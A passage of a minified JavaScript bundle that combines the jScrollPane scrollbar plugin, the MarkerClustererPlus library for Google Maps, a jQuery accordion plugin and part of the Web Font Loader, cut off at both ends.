w(t,e){H&&(t<0?t=0:W<t&&(t=W),(e=e===kt?I.animateScroll:e)?tt.animate(O,"top",t,lt):(O.css("top",t),lt(t)))}function lt(t){t===kt&&(t=O.position().top),L.scrollTop(0);var e,i,s=0===(N=t),n=N==W,t=-(t/W)*(E-B);r==s&&a==n||(r=s,a=n,C.trigger("jsp-arrow-change",[r,a,o,l])),e=s,i=n,I.showArrows&&(q[e?"addClass":"removeClass"]("jspDisabled"),V[i?"addClass":"removeClass"]("jspDisabled")),P.css("top",t),C.trigger("jsp-scroll-y",[-t,s,n]).trigger("scroll")}function b(t,e){D&&(t<0?t=0:F<t&&(t=F),(e=e===kt?I.animateScroll:e)?tt.animate(R,"left",t,ct):(R.css("left",t),ct(t)))}function ct(t){t===kt&&(t=R.position().left),L.scrollTop(0);var e,i,s=0===(Z=t),n=Z==F,t=-(t/F)*(A-z);o==s&&l==n||(o=s,l=n,C.trigger("jsp-arrow-change",[r,a,o,l])),e=s,i=n,I.showArrows&&(K[e?"addClass":"removeClass"]("jspDisabled"),gt[i?"addClass":"removeClass"]("jspDisabled")),P.css("left",t),C.trigger("jsp-scroll-x",[-t,s,n]).trigger("scroll")}function M(t,e){w(t/(E-B)*W,e)}function j(t,e){b(t/(A-z)*F,e)}function ut(t,e,i){var s,n,r,o,a,l,c=0,u=0;try{s=yt(t)}catch(t){return}for(t=s.outerHeight(),n=s.outerWidth(),L.scrollTop(0),L.scrollLeft(0);!s.is(".jspPane");)if(c+=s.position().top,u+=s.position().left,s=s.offsetParent(),/^body|html$/i.test(s[0].nodeName))return;o=(r=S())+B,c<r||e?a=c-I.horizontalGutter:o<c+t&&(a=c-B+t+I.horizontalGutter),isNaN(a)||M(a,i),o=(r=x())+z,u<r||e?l=u-I.horizontalGutter:o<u+n&&(l=u-z+n+I.horizontalGutter),isNaN(l)||j(l,i)}function x(){return-P.position().left}function S(){return-P.position().top}function T(){return!1}var I,P,z,B,L,A,E,ht,pt,H,D,O,W,N,R,F,Z,dt,G,e,X,Y,q,V,ft,$,Q,U,K,gt,J,mt,_t,tt=this,r=!0,o=!0,a=!1,l=!1,i=C.clone(!1,!1).empty(),vt=yt.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp",et="border-box"===C.css("box-sizing")?mt=0:(mt=C.css("paddingTop")+" "+C.css("paddingRight")+" "+C.css("paddingBottom")+" "+C.css("paddingLeft"),(parseInt(C.css("paddingLeft"),10)||0)+(parseInt(C.css("paddingRight"),10)||0));yt.extend(tt,{reinitialise:function(t){it(t=yt.extend({},I,t))},scrollToElement:function(t,e,i){ut(t,e,i)},scrollTo:function(t,e,i){j(t,i),M(e,i)},scrollToX:function(t,e){j(t,e)},scrollToY:function(t,e){M(t,e)},scrollToPercentX:function(t,e){j(t*(A-z),e)},scrollToPercentY:function(t,e){M(t*(E-B),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){b((x()+Math[t<0?"floor":"ceil"](t))/(A-z)*F,e)},scrollByY:function(t,e){w((S()+Math[t<0?"floor":"ceil"](t))/(E-B)*W,e)},positionDragX:function(t,e){b(t,e)},positionDragY:function(t,e){w(t,e)},animate:function(t,e,i,s){var n={};n[e]=i,t.animate(n,{duration:I.animateDuration,easing:I.animateEase,queue:!1,step:s})},getContentPositionX:x,getContentPositionY:S,getContentWidth:function(){return A},getContentHeight:function(){return E},getPercentScrolledX:function(){return x()/(A-z)},getPercentScrolledY:function(){return S()/(E-B)},getIsScrollableH:function(){return D},getIsScrollableV:function(){return H},getContentPane:function(){return P},scrollToBottom:function(t){w(W,t)},hijackInternalLinks:yt.noop,destroy:function(){var t,e;t=S(),e=x(),C.removeClass("jspScrollable").unbind(".jsp"),C.replaceWith(i.append(P.children())),i.scrollTop(t),i.scrollLeft(e),J&&clearInterval(J)}}),it(t)}return i=yt.extend({},yt.fn.jScrollPane.defaults,i),yt.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){i[this]=i[this]||i.speed}),this.each(function(){var t=yt(this),e=t.data("jsp");e?e.reinitialise(i):(yt("script",t).filter('[type="text/javascript"],:not([type])').remove(),e=new s(t,i),t.data("jsp",e))})},yt.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:kt,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}(jQuery,this),ClusterIcon.prototype.onAdd=function(){var n,r,o=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){r=n}),this.div_.addEventListener("mousedown",function(){r=!(n=!0)}),this.div_.addEventListener("click",function(t){var e,i,s;n=!1,r||(s=o.cluster_.getMarkerClusterer(),google.maps.event.trigger(s,"click",o.cluster_),google.maps.event.trigger(s,"clusterclick",o.cluster_),s.getZoomOnClick()&&(i=s.getMaxZoom(),e=o.cluster_.getBounds(),s.getMap().fitBounds(e),setTimeout(function(){s.getMap().fitBounds(e),null!==i&&s.getMap().getZoom()>i&&s.getMap().setZoom(i+1)},100)),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation())}),this.div_.addEventListener("mouseover",function(){var t=o.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"mouseover",o.cluster_)}),this.div_.addEventListener("mouseout",function(){var t=o.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"mouseout",o.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){var t;this.visible_&&(t=this.getPosFromLatLng_(this.center_),this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var t,e,i,s;this.div_&&(t="",i=this.backgroundPosition_.split(" "),e=parseInt(i[0].replace(/^\s+|\s+$/g,""),10),i=parseInt(i[1].replace(/^\s+|\s+$/g,""),10),s=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(s),t="<img src='"+this.url_+"' style='position: absolute; top: "+i+"px; left: "+e+"px; ",this.cluster_.getMarkerClusterer().enableRetinaIcons_||(t+="clip: rect("+-1*i+"px, "+(-1*e+this.width_)+"px, "+(-1*i+this.height_)+"px, "+-1*e+"px);"),this.div_.innerHTML=(t+="'>")+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+this.sums_.text+"</div>",void 0===this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.useStyle=function(t){this.sums_=t;t=Math.max(0,t.index-1),t=Math.min(this.styles_.length-1,t),t=this.styles_[t];this.url_=t.url,this.height_=t.height,this.width_=t.width,this.anchorText_=t.anchorText||[0,0],this.anchorIcon_=t.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=t.textColor||"black",this.textSize_=t.textSize||11,this.textDecoration_=t.textDecoration||"none",this.fontWeight_=t.fontWeight||"bold",this.fontStyle_=t.fontStyle||"normal",this.fontFamily_=t.fontFamily||"Arial,sans-serif",this.backgroundPosition_=t.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(t){this.center_=t},ClusterIcon.prototype.createCss=function(t){var e=[];return e.push("cursor: pointer;"),e.push("position: absolute; top: "+t.y+"px; left: "+t.x+"px;"),e.push("width: "+this.width_+"px; height: "+this.height_+"px;"),e.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(t){t=this.getProjection().fromLatLngToDivPixel(t);return t.x-=this.anchorIcon_[1],t.y-=this.anchorIcon_[0],t.x=parseInt(t.x,10),t.y=parseInt(t.y,10),t},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var t=new google.maps.LatLngBounds(this.center_,this.center_),e=this.getMarkers(),i=0;i<e.length;i++)t.extend(e[i].getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(t){var e,i,s,n;if(this.isMarkerAlreadyAdded_(t))return!1;if(this.center_?this.averageCenter_&&(n=this.markers_.length+1,s=(this.center_.lat()*(n-1)+t.getPosition().lat())/n,n=(this.center_.lng()*(n-1)+t.getPosition().lng())/n,this.center_=new google.maps.LatLng(s,n),this.calculateBounds_()):(this.center_=t.getPosition(),this.calculateBounds_()),t.isAdded=!0,this.markers_.push(t),i=this.markers_.length,null!==(s=this.markerClusterer_.getMaxZoom())&&this.map_.getZoom()>s)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i<this.minClusterSize_)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i===this.minClusterSize_)for(e=0;e<i;e++)this.markers_[e].setMap(null);else t.setMap(null);return this.updateIcon_(),!0},Cluster.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},Cluster.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},Cluster.prototype.updateIcon_=function(){var t=this.markers_.length,e=this.markerClusterer_.getMaxZoom();null!==e&&this.map_.getZoom()>e||t<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,t=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(t),this.clusterIcon_.show())},Cluster.prototype.isMarkerAlreadyAdded_=function(t){var e;if(this.markers_.indexOf)return-1!==this.markers_.indexOf(t);for(e=0;e<this.markers_.length;e++)if(t===this.markers_[e])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var t=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){t.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){t.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){for(var t=0;t<this.markers_.length;t++)this.markers_[t].getMap()!==this.activeMap_&&this.markers_[t].setMap(this.activeMap_);for(t=0;t<this.clusters_.length;t++)this.clusters_[t].remove();for(this.clusters_=[],t=0;t<this.listeners_.length;t++)google.maps.event.removeListener(this.listeners_[t]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var t,e;if(!(0<this.styles_.length))for(t=0;t<this.imageSizes_.length;t++)e=this.imageSizes_[t],this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var t=this.getMarkers(),e=new google.maps.LatLngBounds,i=0;i<t.length;i++)e.extend(t[i].getPosition());this.getMap().fitBounds(e)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(t){this.gridSize_=t},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(t){this.minClusterSize_=t},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(t){this.maxZoom_=t},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(t){this.styles_=t},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(t){this.title_=t},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(t){this.zoomOnClick_=t},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(t){this.averageCenter_=t},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(t){this.ignoreHidden_=t},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(t){this.enableRetinaIcons_=t},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(t){this.imageExtension_=t},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(t){this.imagePath_=t},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(t){this.imageSizes_=t},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(t){this.calculator_=t},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(t){this.batchSizeIE_=t},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(t){this.clusterClass_=t},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(t,e){for(var i in t)t.hasOwnProperty(i)&&this.pushMarkerTo_(t[i]);e||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(t){var e;t.getDraggable()&&(e=this,google.maps.event.addListener(t,"dragend",function(){e.ready_&&(this.isAdded=!1,e.repaint())})),t.isAdded=!1,this.markers_.push(t)},MarkerClusterer.prototype.removeMarker=function(t,e){t=this.removeMarker_(t);return!e&&t&&this.repaint(),t},MarkerClusterer.prototype.removeMarkers=function(t,e){for(var i,s=!1,n=0;n<t.length;n++)i=this.removeMarker_(t[n]),s=s||i;return!e&&s&&this.repaint(),s},MarkerClusterer.prototype.removeMarker_=function(t){var e,i=-1;if(this.markers_.indexOf)i=this.markers_.indexOf(t);else for(e=0;e<this.markers_.length;e++)if(t===this.markers_[e]){i=e;break}return-1!==i&&(t.setMap(null),this.markers_.splice(i,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var e=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){for(var t=0;t<e.length;t++)e[t].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(t){var e=this.getProjection(),i=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),s=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),i=e.fromLatLngToDivPixel(i),s=(i.x+=this.gridSize_,i.y-=this.gridSize_,e.fromLatLngToDivPixel(s)),i=(s.x-=this.gridSize_,s.y+=this.gridSize_,e.fromDivPixelToLatLng(i)),e=e.fromDivPixelToLatLng(s);return t.extend(i),t.extend(e),t},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(t){for(var e,i=0;i<this.clusters_.length;i++)this.clusters_[i].remove();for(this.clusters_=[],i=0;i<this.markers_.length;i++)(e=this.markers_[i]).isAdded=!1,t&&e.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(t,e){var i=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,i=Math.sin(i/2)*Math.sin(i/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(i),Math.sqrt(1-i)))},MarkerClusterer.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(t){for(var e,i,s=4e4,n=null,r=0;r<this.clusters_.length;r++)(i=(e=this.clusters_[r]).getCenter())&&(i=this.distanceBetweenPoints_(i,t.getPosition()))<s&&(s=i,n=e);n&&n.isMarkerInClusterBounds(t)?n.addMarker(t):((e=new Cluster(this)).addMarker(t),this.clusters_.push(e))},MarkerClusterer.prototype.createClusters_=function(t){var e,i=this;if(this.ready_){0===t&&(google.maps.event.trigger(this,"clusteringbegin",this),void 0!==this.timerRefStatic)&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic);for(var s=3<this.getMap().getZoom()?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625)),n=this.getExtendedBounds(s),r=Math.min(t+this.batchSize_,this.markers_.length),o=t;o<r;o++)!(e=this.markers_[o]).isAdded&&this.isMarkerInBounds_(e,n)&&(!this.ignoreHidden_||this.ignoreHidden_&&e.getVisible())&&this.addToClosestCluster_(e);r<this.markers_.length?this.timerRefStatic=setTimeout(function(){i.createClusters_(r)},0):(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this))}},MarkerClusterer.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},MarkerClusterer.CALCULATOR=function(t,e){for(var i=0,t=t.length.toString(),s=t;0!==s;)s=parseInt(s/10,10),i++;return{text:t,index:i=Math.min(i,e),title:""}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclustererplus/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],function(o){function i(t){opened=o(document).find("."+t.cssOpen),o.each(opened,function(){o(this).addClass(t.cssClose).removeClass(t.cssOpen),t.animateClose(o(this),t)})}function a(t,e){t.hasClass(e.cssOpen)?(i(e),l(e)&&s("",e)):(i(e),t=t,i(e=e),t.removeClass(e.cssClose).addClass(e.cssOpen),e.animateOpen(t,e),l(e)&&s(id=t.attr("id"),e))}function l(t){return!(!o.cookie||""==t.cookieName)}function s(t,e){l(e)&&o.cookie(e.cookieName,t,e.cookieOptions)}function c(t){return l(t)&&null!=o.cookie(t.cookieName)}o.fn.accordion=function(t){if(!this||this.length<1)return this;var e,n,r;e=this,n=o.extend({},o.fn.accordion.defaults,t),r="",e.each(function(){var t,e,i=o(this),s=(s=n,i.data("accordion-opts",s),"mouseenter"==n.bind&&i.bind("mouseenter",function(t){t.preventDefault(),a(i,n)}),"mouseover"==n.bind&&i.bind("mouseover",function(t){t.preventDefault(),a(i,n)}),"click"==n.bind&&i.bind("click",function(t){t.preventDefault(),a(i,n)}),"dblclick"==n.bind&&i.bind("dblclick",function(t){t.preventDefault(),a(i,n)}),i.attr("id"));l(n)&&c(n)?!1==(t=s,!!l(e=n)&&!!c(e)&&(cookie=unescape(o.cookie(e.cookieName)))==t)?(i.addClass(n.cssClose),n.loadClose(i,n)):(i.addClass(n.cssOpen),n.loadOpen(i,n),r=s):s!=n.defaultOpen?(i.addClass(n.cssClose),n.loadClose(i,n)):(i.addClass(n.cssOpen),n.loadOpen(i,n),r=s)}),0<r.length&&l(n)?s(r,n):s("",n)},o.fn.accordion.defaults={cssClose:"accordion-close",cssOpen:"accordion-open",cookieName:"accordion",cookieOptions:{path:"/",expires:7,domain:"",secure:""},defaultOpen:"",speed:"slow",bind:"click",animateOpen:function(t,e){t.next().stop(!0,!0).slideDown(e.speed)},animateClose:function(t,e){t.next().stop(!0,!0).slideUp(e.speed)},loadOpen:function(t,e){t.next().show()},loadClose:function(t,e){t.next().hide()}}}(jQuery),function(){function H(t,e,i){return t.call.apply(t.bind,arguments)}function D(e,i,t){var s;if(e)return 2<arguments.length?(s=Array.prototype.slice.call(arguments,2),function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,s),e.apply(i,t)}):function(){return e.apply(i,arguments)};throw Error()}function d(t,e,i){return(d=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?H:D).apply(null,arguments)}var a=Date.now||function(){return+new Date};function O(t,e){this.a=t,this.m=e||t,this.c=this.m.document}var W=!!window.FontFace;function l(t,e,i,s){if(e=t.c.createElement(e),i)for(var n in i)i.hasOwnProperty(n)&&("style"==n?e.style.cssText=i[n]:e.setAttribute(n,i[n]));return s&&e.appendChild(t.c.createTextNode(s)),e}function c(t,e,i){(t=(t=t.c.getElementsByTagName(e)[0])||document.documentElement).insertBefore(i,t.lastChild)}function i(t){t.parentNode&&t.parentNode.removeChild(t)}function f(t,e,i){e=e||[],i=i||[];for(var s=t.className.split(/\s+/),n=0;n<e.length;n+=1){for(var r=!1,o=0;o<s.length;o+=1)if(e[n]===s[o]){r=!0;break}r||s.push(e[n])}for(e=[],n=0;n<s.length;n+=1){for(r=!1,o=0;o<i.length;o+=1)if(s[n]===i[o]){r=!0;break}r||e.push(s[n])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function r(t,e){for(var i=t.className.split(/\s+/),s=0,n=i.length;s<n;s++)if(i[s]==e)return!0;return!1}function M(t){var e;return"string"==typeof t.f?t.f:"https:"==(e="about:"==(e=t.m.location.protocol)?t.a.location.protocol:e)?"https:":"http:"}function j(t,e,i){function s(){o&&n&&(o(r),o=null)}e=l(t,"link",{rel:"stylesheet",href:e,media:"all"});var n=!1,r=null,o=i||null;W?(e.onload=function(){n=!0,s()},e.onerror=function(){n=!0,r=Error("Stylesheet failed to load"),s()}):setTimeout(function(){n=!0,s()},0),c(t,"head",e)}function s(t,e,i,s){var n,r,o=t.c.getElementsByTagName("head")[0];return o?(n=l(t,"script",{src:e}),r=!1,n.onload=n.onreadystatechange=function(){r||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(r=!0,i&&i(null),n.onload=n.onreadystatechange=null,"HEAD"==n.parentNode.tagName&&o.removeChild(n))},o.appendChild(n),setTimeout(function(){r||(r=!0,i&&i(Error("Script load timeout")))},s||5e3),n):null}function x(){this.a=0,this.c=null}function S(t){return t.a++,function(){t.a--,n(t)}}function T(t,e){t.c=e,n(t)}function n(t){0==t.a&&t.c&&(t.c(),t.c=null)}function o(t){this.a=t||"-"}function I(t,e){this.c=t,this.f=4,this.a="n";t=(e||"n4").match(/^([nio])([1-9])$/i);t&&(this.a=t[1],this.f=parseInt(t[2],10))}function u(t){var e=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var s=t[i].replace(/['"]/g,"");-1!=s.indexOf(" ")||/^\d/.test(s)?e.push("'"+s+"'"):e.push(s)}return e.join(",")}function g(t){return t.a+t.f}function h(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function N(t,e){this.c=t,this.f=t.m.document.documentElement,this.h=e,this.a=new o("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function m(t){var e,i,s;t.g&&(e=r(t.f,t.a.c("wf","active")),i=[],s=[t.a.c("wf","loading")],e||i.push(t.a.c("wf","inactive")),f(t.f,i,s)),_(t,"inactive")}function _(t,e,i){t.j&&t.h[e]&&(i?t.h[e](i.c,g(i)):t.h[e]())}function R(){this.c={}}function p(t,e){this.c=t,this.f=e,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function v(t){c(t.c,"body",t.a)}function y(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+u(t.c)+";font-style:"+h(t)+";font-weight:"+t.f+"00;"}function C(t,e,i,s,n,r){this.g=t,this.j=e,this.a=s,this.c=i,this.f=n||3e3,this.h=r||void 0}function k(t,e,i,s,n,r,o){this.v=t,this.B=e,this.c=i,this.a=s,this.s=o||"BESbswy",this.f={},this.w=n||3e3,this.u=r||null,this.o=this.j=this.h=this.g=null,this.g=new p(this.c,this.s),this.h=new p(this.c,this.s),this.j=new p(this.c,this.s),this.o=new p(this.c,this.s),t=y(t=new I(this.a.c+",serif",g(this.a))),this.g.a.style.cssText=t,t=y(t=new I(this.a.c+",sans-serif",g(this.a))),this.h.a.style.cssText=t,t=y(t=new I("serif",g(this.a))),this.j.a.style.cssText=t,t=y(t=new I("sans-serif",g(this.a))),this.o.a.style.cssText=t,v(this.g),v(this.h),v(this.j),v(this.o)}o.prototype.c=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},C.prototype.start=function(){var n=this.c.m.document,r=this,o=a(),t=new Promise(function(i,s){!function e(){var t;a()-o>=r.f?s():n.fonts.load(h(t=r.a)+" "+t.f+"00 300px "+u(t.c),r.h).then(function(t){1<=t.length?i():setTimeout(e,25)},function(){s()})}()}),e=new Promise(function(t,e){setTimeout(e,r.f)});Promise.race([e,t]).then(function(){r.g(r.a)},function(){r.j(r.a)})};var w={D:"serif",C:"sans-serif"},e=null;function b(){var t;return null===e&&(t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),e=!!t&&(parseInt(t[1],10)<536||536===parseInt(t[1],10)&&parseInt(t[2],10)<=11)),e}function P(t,e,i){for(var s in w)if(w.hasOwnProperty(s)&&e===t.f[w[s]]&&i===t.f[w[s]])return!0;return!1}function z(t){var e=t.g.a.offsetWidth,i=t.h.a.offsetWidth;e===t.f.serif&&i===t.f["sans-serif"]||b()&&P(t,e,i)?a()-t.A>=t.w?b()&&P(t,e,i)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?B(t,t.v):B(t,t.B):setTimeout(d(function(){z(this)},t),50):B(t,t.v)}function B(t,e){setTimeout(d(function(){i(this.g.a),i(this.h.a),i(this.j.a),i(this.o.a),e(this.a)},t),0)}function L(t,e,i){this.c=t,this.a=e,this.f=0,this.o=this.j=!1,this.s=i}k.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=a(),z(this)};var A=null;function F(t){0==--t.f&&t.j&&(t.o?((t=t.a).g&&f(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),_(t,"active")):m(t.a))}function Z(t){this.j=t,this.a=new R,this.h=0,this.f=this.g=!0}function G(t,e){this.c=t,this.a=e}function X(t,e){this.c=t,this.a=e}function Y(t,e,i){this.c=t||e+"//fonts.googleapis.com/css",this.a=[],this.f=[],this.g=i||""}L.prototype.g=function(t){var e=this.a;e.g&&f(e.f,[e.a.c("wf",t.c,g(t).toString(),"active")],[e.a.c("wf",t.c,g(t).toString(),"loading"),e.a.c("wf",t.c,g(t).toString(),"inactive")]),_(e,"fontactive",t),this.o=!0,F(this)},L.prototype.h=function(t){var e,i,s,n=this.a;n.g&&(e=r(n.f,n.a.c("wf",t.c,g(t).toString(),"active")),i=[],s=[n.a.c("wf",t.c,g(t).toString(),"loading")],e||i.push(n.a.c("wf",t.c,g(t).toString(),"inactive")),f(n.f,i,s)),_(n,"fontinactive",t),F(this)},Z.prototype.load=function(t){this.c=new O(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes;var s=this,e=new N(this.c,t),i=t,n=[],t=i.timeout,n=(function(t){t.g&&f(t.f,[t.a.c("wf","loading")]),_(t,"loading")}(e),function(t,e,i){var s,n,r=[];for(s in e)e.hasOwnProperty(s)&&(n=t.c[s])&&r.push(n(e[s],i));return r}(s.a,i,s.c)),r=new L(s.c,e,t);for(s.h=n.length,e=0,i=n.length;e<i;e++)n[e].load(function(t,e,i){var l,c,u,h,p;l=r,c=t,u=e,h=i,p=0==--(t=s).h,(t.f||t.g)&&setTimeout(function(){var t=h||null,e=u||{};if(0===c.length&&p)m(l.a);else{l.f+=c.length,p&&(l.j=p);for(var i=[],s=0;s<c.length;s++){var n=c[s],r=e[n.c],o=l.a,a=n;o.g&&f(o.f,[o.a.c("wf",a.c,g(a).toString(),"loading")]),_(o,"fontloading",a),o=(A=(o=null)===A?!!window.FontFace&&(!(a=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(a[1],10)):A)?new C(d(l.g,l),d(l.h,l),l.c,n,l.s,r):new 